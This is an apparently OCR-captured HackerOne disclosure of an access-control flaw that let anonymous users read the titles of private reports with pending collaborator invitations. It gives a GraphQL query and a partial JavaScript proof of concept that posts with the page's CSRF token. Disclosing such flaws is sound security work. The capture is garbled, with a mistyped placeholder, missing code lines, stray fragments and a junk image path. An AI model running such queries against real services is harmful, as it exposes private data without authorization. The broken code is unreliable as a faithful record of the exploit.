 Learn more about HackerOne
Log in
If a private report has a pending email invitation for collaboration, an anonymous user can see the title of the report.
This only works for anonymous users, and the collaboration invitation must be through Manage Collaborators invitation
panel.
Description:
Steps To Reproduce
1. As victim:
In a report to a bug bounty program, add a collaborator, using any email, such as:
Save the integer ID of the report.
2. In a new, anonymous/unauthenticated/logged-out session:
Send GraphQL request, replacing PRIVATE_REPORT_ID integer:
Code 50 Bytes
Unwrap lines Copy Download
1 {
2 report(id:IPRIVATE_REPORT_ID){
3 title
4 }
5 }
OR run JS implementation:
By visiting hackerone.com/hacktivity as anonymous:
Code 669 Bytes
Unwrap lines Copy Download
1 const csrf_token = document.getElementsByName("csrf-token")[0].getAttribute("content")
2 const REPORT_ID = PRIVATE_REPORT_ID // integer
3
m/graphql", {
7 "content-type": "application/json",
8 "x-csrf-token": csrf_token,
Reported January 11, 2024, 6:20am UTC
ahacker1
Participants
Report Id #2312029 Resolved
Reported to HackerOne Managed
Disclosed January 16, 2024, 9:17am UTC
Severity High (7.7)
Weakness Improper Access Control - Generic
Bounty $7,500
Time spent None
CVE ID None
Account de... None
[HackerOne] View Titles of Private Reports with pending email invitation
https://hackerone.com/reports/2312029
zi
S
Specter